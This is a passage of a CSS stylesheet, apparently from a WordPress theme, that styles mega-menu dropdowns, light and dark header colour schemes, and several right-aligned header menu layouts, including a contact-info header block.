.header .mega_main_menu.light-submenu .widgets_dropdown.menu-item-has-children:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #e7e7e7 transparent;
  display: block;
  width: 0;
  top: auto;
  bottom: 5.5%;
  left: 30px;
  border-width: 0 15px 15px;
}
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:after,
.header .mega_main_menu.light-submenu .multicolumn_dropdown.menu-item-has-children:after,
.header .mega_main_menu.light-submenu .widgets_dropdown.menu-item-has-children:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #fff transparent;
  display: block;
  width: 0;
  top: auto;
  bottom: 5%;
  left: 32px;
  z-index: 30002;
  border-width: 0 13px 13px;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul .item_link,
.header .mega_main_menu.light-submenu .default_dropdown li > ul .item_link,
.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul .item_link,
.header .mega_main_menu .default_dropdown > ul .item_link,
.header .mega_main_menu .default_dropdown li > ul .item_link,
.header .mega_main_menu.light-submenu .widgets_dropdown > ul .item_link {
  color: #808080;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 500;
  border-bottom: 1px solid #f2f2f2;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul .widgettitle,
.header .mega_main_menu.light-submenu .default_dropdown li > ul .widgettitle,
.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul .widgettitle,
.header .mega_main_menu.light-submenu .widgets_dropdown > ul .widgettitle,
.header .mega_main_menu.light-submenu .default_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu.light-submenu .default_dropdown li > ul li.section_header_style > .item_link,
.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu.light-submenu .widgets_dropdown > ul li.section_header_style > .item_link {
  color: #3f3f3f;
  border-bottom: 1px solid #f2f2f2;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul,
.header .mega_main_menu.light-submenu .default_dropdown li > ul,
.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul,
.header .mega_main_menu.light-submenu .widgets_dropdown > ul {
  background: #FFF;
  border: 1px solid #e7e7e7;
  color: #808080;
  border-bottom: 3px solid #1e82b6;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul.mega_dropdown .header .mega_main_menu.light-submenu .default_dropdown li > ul.mega_dropdown {
  margin: 5px 19px;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul .item_link,
.header .mega_main_menu.light-submenu .default_dropdown li > ul .item_link {
  border-bottom: 1px solid #f2f2f2;
}
/* Dark submenu scheme */
.header .mega_main_menu.dark-submenu .default_dropdown .mega_dropdown {
  width: 268px;
}
.header .mega_main_menu.dark-submenu .default_dropdown li {
  width: auto;
  margin: 0;
}
.header .mega_main_menu.dark-submenu .default_dropdown ul {
  top: 100%;
}
.header .mega_main_menu.dark-submenu .mega_dropdown {
  top: 100%;
}
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children > li:after,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown.menu-item-has-children:after,
.header .mega_main_menu.dark-submenu .widgets_dropdown.menu-item-has-children:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #333 transparent;
  display: block;
  width: 0;
  top: auto;
  bottom: -1px;
  left: 32px;
  z-index: 30002;
  border-width: 0 13px 13px;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul .item_link,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul .item_link,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown > ul .item_link,
.header .mega_main_menu.dark-submenu .widgets_dropdown > ul .item_link {
  color: #e5e5e5;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 500;
  border-bottom: 1px solid #464646;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul .widgettitle,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul .widgettitle,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown > ul .widgettitle,
.header .mega_main_menu.dark-submenu .widgets_dropdown > ul .widgettitle,
.header .mega_main_menu.dark-submenu .default_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul li.section_header_style > .item_link,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.header .mega_main_menu.dark-submenu .widgets_dropdown > ul li.section_header_style > .item_link {
  color: #e5e5e5;
  border-bottom: 1px solid #464646;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown > ul,
.header .mega_main_menu.dark-submenu .widgets_dropdown > ul {
  background: #333;
  border: none;
  color: #e5e5e5;
  border-bottom: 3px solid #dbb311;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul.mega_dropdown .header .mega_main_menu.dark-submenu .default_dropdown li > ul.mega_dropdown {
  margin: 5px 19px;
}
.header .mega_main_menu.dark-submenu .default_dropdown > ul .item_link,
.header .mega_main_menu.dark-submenu .default_dropdown li > ul .item_link {
  padding: 18px 30px 15px;
  border-bottom: 1px solid #464646;
}
.mega_main_menu.dark-submenu .multicolumn_dropdown .mega_dropdown li > .item_link {
  padding-top: 18px;
  padding-bottom: 15px;
}
/*****************************
 *****************************
 *
 * LIGHT/DARK SCHEMES
 *
 *****************************
*****************************/
.iv-layout.header.light {
  color: #fff;
}
.iv-layout.header.light a {
  color: #fff;
}
.iv-layout.header.light a:hover {
  color: #fff;
}
.iv-layout.header.light .menu-area-wrapper {
  border-color: rgba(255, 255, 255, 0.3);
}
.iv-layout.header.light .iv-module:after {
  border-color: #fff;
}
.iv-layout.header.light .custom-text .iv-separator {
  border-color: #fff;
}
.iv-layout.header.light .woo-cart .basket-wrapper .top {
  border-color: #fff;
}
.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #fff;
  color: #fff;
}
.iv-layout.header.light .woo-cart:hover .top,
.iv-layout.header.light .woo-cart:hover .basket,
.iv-layout.header.light .woo-cart:hover .cart-total .amount {
  border-color: #fff;
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link:hover {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link:hover .item_link_content {
  border-color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li.current-menu-ancestor > .item_link,
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link,
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #fff;
}
.iv-layout.header.light .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content {
  border-color: #fff;
  color: #fff;
}
.iv-layout.header.light .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover > .item_link_content {
  border-color: #fff;
  color: #fff;
}
.iv-layout.header.light.simple-left-right .mega_main_menu .mega_main_menu_ul > li > .item_link {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.iv-layout.header.light .widget-area .widget {
  color: rgba(255, 255, 255, 0.6);
}
.iv-layout.header.light .widget-area .widget .widget-title {
  color: #fff;
}
.iv-layout.header.light .widget-area .widget a {
  color: #fff;
}
.iv-layout.header.light .widget-area .widget a:visited,
.iv-layout.header.light .widget-area .widget a:hover {
  color: #fff;
}
.iv-layout.header.light .widget-area .widget.widget_tag_cloud a {
  color: #fff;
  border-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}
.iv-layout.header.light .widget-area .widget.widget_tag_cloud a:hover {
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  border-color: #fff;
}
.iv-layout.header.light .widget-area .widget input[type="text"],
.iv-layout.header.light .widget-area .widget input[type="email"],
.iv-layout.header.light .widget-area .widget input[type="password"],
.iv-layout.header.light .widget-area .widget input[type="search"],
.iv-layout.header.light .widget-area .widget textarea {
  color: #fff;
  border-color: #fff;
}
.iv-layout.header.light .widget-area .widget input[type="text"]:focus,
.iv-layout.header.light .widget-area .widget input[type="email"]:focus,
.iv-layout.header.light .widget-area .widget input[type="password"]:focus,
.iv-layout.header.light .widget-area .widget input[type="search"]:focus,
.iv-layout.header.light .widget-area .widget textarea:focus {
  color: #fff;
  border-color: #fff;
}
.iv-layout.header.light .widget-area .widget input[type="text"]:-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="email"]:-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="password"]:-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="search"]:-moz-placeholder,
.iv-layout.header.light .widget-area .widget textarea:-moz-placeholder {
  color: #ffffff;
}
.iv-layout.header.light .widget-area .widget input[type="text"]::-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="email"]::-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="password"]::-moz-placeholder,
.iv-layout.header.light .widget-area .widget input[type="search"]::-moz-placeholder,
.iv-layout.header.light .widget-area .widget textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
.iv-layout.header.light .widget-area .widget input[type="text"]:-ms-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="email"]:-ms-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="password"]:-ms-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="search"]:-ms-input-placeholder,
.iv-layout.header.light .widget-area .widget textarea:-ms-input-placeholder {
  color: #ffffff;
}
.iv-layout.header.light .widget-area .widget input[type="text"]::-webkit-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="email"]::-webkit-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="password"]::-webkit-input-placeholder,
.iv-layout.header.light .widget-area .widget input[type="search"]::-webkit-input-placeholder,
.iv-layout.header.light .widget-area .widget textarea::-webkit-input-placeholder {
  color: #ffffff;
}
.iv-layout.header.light .widget-area .widget input[type="submit"] {
  color: #fff;
  border-color: #fff;
  background: transparent;
}
.iv-layout.header.light .widget-area .widget input[type="submit"]:focus,
.iv-layout.header.light .widget-area .widget input[type="submit"]:hover {
  color: #fff;
  border-color: #fff;
  background: transparent;
}
.iv-layout.header.dark {
  color: #222;
}
.iv-layout.header.dark a {
  color: #222;
}
.iv-layout.header.dark a:hover {
  color: #222;
}
.iv-layout.header.dark .menu-area-wrapper {
  border-color: rgba(255, 255, 255, 0.3);
}
.iv-layout.header.dark .iv-module:after {
  border-color: #222;
}
.iv-layout.header.dark .custom-text .iv-separator {
  border-color: #222;
}
.iv-layout.header.dark .woo-cart .basket-wrapper .top {
  border-color: #222;
}
.iv-layout.header.dark .woo-cart .basket-wrapper .basket {
  border-color: #222;
  color: #222;
}
.iv-layout.header.dark .woo-cart:hover .top,
.iv-layout.header.dark .woo-cart:hover .basket,
.iv-layout.header.dark .woo-cart:hover .cart-total .amount {
  border-color: #222;
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link:hover {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link:hover .item_link_content {
  border-color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li.current-menu-ancestor > .item_link,
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link,
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #222;
}
.iv-layout.header.dark .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content {
  border-color: #222;
  color: #222;
}
.iv-layout.header.dark .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover > .item_link_content {
  border-color: #222;
  color: #222;
}
.iv-layout.header.dark.simple-left-right .mega_main_menu .mega_main_menu_ul > li > .item_link {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.iv-layout.header.dark .widget-area .widget {
  color: rgba(0, 0, 0, 0.7);
}
.iv-layout.header.dark .widget-area .widget .widget-title {
  color: #222;
}
.iv-layout.header.dark .widget-area .widget a {
  color: #222;
}
.iv-layout.header.dark .widget-area .widget a:visited,
.iv-layout.header.dark .widget-area .widget a:hover {
  color: #222;
}
.iv-layout.header.dark .widget-area .widget.widget_tag_cloud a {
  color: #222;
  border: 2px solid #222;
  background-color: transparent;
}
.iv-layout.header.dark .widget-area .widget.widget_tag_cloud a:hover {
  color: #222;
  border-color: #222;
  background-color: transparent;
}
.iv-layout.header.dark .widget-area .widget input[type="text"],
.iv-layout.header.dark .widget-area .widget input[type="email"],
.iv-layout.header.dark .widget-area .widget input[type="password"],
.iv-layout.header.dark .widget-area .widget input[type="search"],
.iv-layout.header.dark .widget-area .widget textarea {
  color: #222;
  border-color: #222;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]:focus,
.iv-layout.header.dark .widget-area .widget input[type="email"]:focus,
.iv-layout.header.dark .widget-area .widget input[type="password"]:focus,
.iv-layout.header.dark .widget-area .widget input[type="search"]:focus,
.iv-layout.header.dark .widget-area .widget textarea:focus {
  color: #222;
  border-color: #222;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]:-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="email"]:-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="password"]:-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="search"]:-moz-placeholder,
.iv-layout.header.dark .widget-area .widget textarea:-moz-placeholder {
  color: #222222;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]::-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="email"]::-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="password"]::-moz-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="search"]::-moz-placeholder,
.iv-layout.header.dark .widget-area .widget textarea::-moz-placeholder {
  color: #222222;
  opacity: 1;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]:-ms-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="email"]:-ms-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="password"]:-ms-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="search"]:-ms-input-placeholder,
.iv-layout.header.dark .widget-area .widget textarea:-ms-input-placeholder {
  color: #222222;
}
.iv-layout.header.dark .widget-area .widget input[type="text"]::-webkit-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="email"]::-webkit-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="password"]::-webkit-input-placeholder,
.iv-layout.header.dark .widget-area .widget input[type="search"]::-webkit-input-placeholder,
.iv-layout.header.dark .widget-area .widget textarea::-webkit-input-placeholder {
  color: #222222;
}
.iv-layout.header.dark .widget-area .widget input[type="submit"] {
  color: #222;
  border-color: #222;
  background: transparent;
}
.iv-layout.header.dark .widget-area .widget input[type="submit"]:focus,
.iv-layout.header.dark .widget-area .widget input[type="submit"]:hover {
  color: #222;
  border-color: #222;
  background: transparent;
}
/*****************************
 *****************************
 *
 * RESPONSIVE RULES
 *
 *****************************
*****************************/
/**
* IE Specific Styles
*/
/*
html[data-useragent*='MSIE 10.0'] .header.iv-layout .live-search .submit-form {
  height: 45px; 
  line-height: 47px;  
}
*/
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .header.iv-layout .live-search .submit-form {
    height: 45px;
    line-height: 47px;
  }
}
.simple-right-menu {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.simple-right-menu .row {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.simple-right-menu .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.simple-right-menu.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.simple-right-menu .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.simple-right-menu .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.simple-right-menu .iv-module:last-child {
  margin-left: 0;
}
.simple-right-menu .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.simple-right-menu .iv-module-menu:last-child {
  margin-left: 0;
}
.simple-right-menu .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.simple-right-menu .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.simple-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.simple-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  /*top: 75%;*/
  padding: 10px 0px 10px;
}
.simple-right-menu.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
/* Lateral Lines Layout */
.simple-right-menu.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.simple-right-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.simple-right-menu.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.simple-right-menu.lateral-lines .iv-module:last-child:after {
  display: none;
}
/* Style2  Right Menu */
.style2-right-menu {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.style2-right-menu .row {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.style2-right-menu .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.style2-right-menu.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.style2-right-menu .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 20px;
  position: relative;
}
.style2-right-menu .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.style2-right-menu .iv-module:last-child {
  margin-left: 0;
}
.style2-right-menu .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.style2-right-menu .iv-module-menu:last-child {
  margin-left: 0;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
  border-left: 0;
  text-transform: none;
  font-weight: 600;
  color: #333;
  font-size: 14px;
  padding: 15px 15px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.style2-right-menu .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
.style2-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 49%;
  padding: 10px 0px 10px;
}
.style2-right-menu.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
/* Lateral Lines Layout */
.style2-right-menu.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 20px;
}
.style2-right-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.style2-right-menu.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.style2-right-menu.lateral-lines .iv-module:last-child:after {
  display: none;
}
.style2-right-menu.iv-layout.header a {
  color: #333;
}
.style2-right-menu.iv-layout.header .woo-cart .basket-wrapper .top,
.style2-right-menu.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style2-right-menu.iv-layout.header.light a {
  color: #FFF;
}
.style2-right-menu.iv-layout.header.light .iv-module a {
  /*color: #333;*/
}
.style2-right-menu.iv-layout.header.light .iv-module.woo-cart li a:hover {
  color: #2090cb;
}
.style2-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style2-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.style2-right-menu.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* style3-right-menu */
.style3-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: 600;
  color: #333333;
}
.style3-right-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.style3-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style3-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style3-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style3-right-menu.iv-layout.header a {
  color: #333;
}
.style3-right-menu.iv-layout.header .woo-cart .basket-wrapper .top,
.style3-right-menu.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style3-right-menu.iv-layout.header.light a {
  color: #FFF;
}
.style3-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style3-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.style3-right-menu.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* style3-right-menu */
/* style4-right-menu */
.style4-right-menu.iv-layout.header {
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.style4-right-menu .row {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.style4-right-menu .header-left-area {
  height: 100%;
}
.style4-right-menu .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.style4-right-menu.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.style4-right-menu .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 0;
  margin-right: 30px;
  position: relative;
}
.style4-right-menu .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.style4-right-menu .iv-module:last-child {
  margin-left: 0;
}
.style4-right-menu .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  margin-right: 20px;
  position: relative;
}
.style4-right-menu .iv-module-menu:last-child {
  margin-left: 0;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
  border-left: 0;
  text-transform: none;
  font-weight: 600;
  color: #333;
  font-size: 14px;
  padding: 15px 15px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.style4-right-menu .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 49%;
  padding: 10px 0px 10px;
}
.style4-right-menu.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
/* Lateral Lines Layout */
.style4-right-menu.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 20px;
}
.style4-right-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.style4-right-menu .iv-module.border-left {
  padding-left: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.style4-right-menu.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.style4-right-menu.lateral-lines .iv-module:last-child:after {
  display: none;
}
.style4-right-menu.iv-layout.header .iv-module a,
.style4-right-menu.iv-layout.header .iv-module .inner-wrapper a,
.style4-right-menu.iv-layout.header a {
  color: #333;
}
.style4-right-menu.iv-layout.header a.logo {
  margin-left: 10%;
}
.style4-right-menu.iv-layout.header.header.stuck .logo {
  margin-left: 10% !important;
}
.style4-right-menu.iv-layout.header .woo-cart .basket-wrapper .top,
.style4-right-menu.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style4-right-menu.iv-layout.header.light a {
  color: #FFF;
}
.style4-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style4-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.style4-right-menu.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* .style4-right-menu.classic-style */
.style4-right-menu.classic-style .mega_main_menu .mega_main_menu_ul > li > .item_link {
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
}
.style4-right-menu.classic-style .nav_menu .menu > li > .item_link > .item_link_content:after {
  content: '';
  display: inline-block;
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #333;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scaleX(0) translateZ(0);
  -ms-transform: scaleX(0) translateZ(0);
  transform: scaleX(0) translateZ(0);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.style4-right-menu.classic-style.light .nav_menu .menu > li > .item_link > .item_link_content:after {
  background: white;
}
.style4-right-menu.classic-style .nav_menu .menu > li.current-menu-item > .item_link > .item_link_content:after,
.style4-right-menu.classic-style .nav_menu .menu > li > .item_link > .item_link_content:hover:after {
  -webkit-transform: scaleX(1) translateZ(0);
  -ms-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
}
.style4-right-menu.classic-style.iv-layout.header {
  border: none;
}
.style4-right-menu.classic-style .header-right-area {
  border-left: none;
}
.style4-right-menu.classic-style .iv-module.border-left {
  border-left: none;
}
.style4-right-menu.classic-style .live-search.search-top-style .inner-wrapper .container {
  width: 100%;
}
.style4-right-menu.classic-style .live-search.search-top-style .inner-wrapper .form-close-btn {
  margin-right: 0;
}
.style4-right-menu.classic-style .live-search.search-top-style .inner-form input {
  text-align: center;
  font-size: 25px;
  line-height: 1.5em !important;
}
/* HEADER STYLE5 */
.header.style5 .mid-header .logo {
  margin-top: 42px;
  margin-bottom: 48px;
}
.header.style5 .mid-header .contact-info-container {
  height: 100%;
}
.header.style5 .mid-header .contact-info-container .contact-info {
  margin-top: 42px;
}
.header.style5 .mid-header .contact-info-container .contact-info .icon-container {
  float: left;
  font-size: 2.3em;
  line-height: 1em;
  margin-right: 15px;
  color: #dbb311;
}
.header.style5 .mid-header .contact-info-container .contact-info .contact-details {
  overflow: hidden;
}
.header.style5 .mid-header .contact-info-container .contact-info .contact-details h4 {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1em;
  color: #2f2f2f;
  margin-bottom: 0;
}
.header.style5 .mid-header .contact-info-container .contact-info .contact-details p {
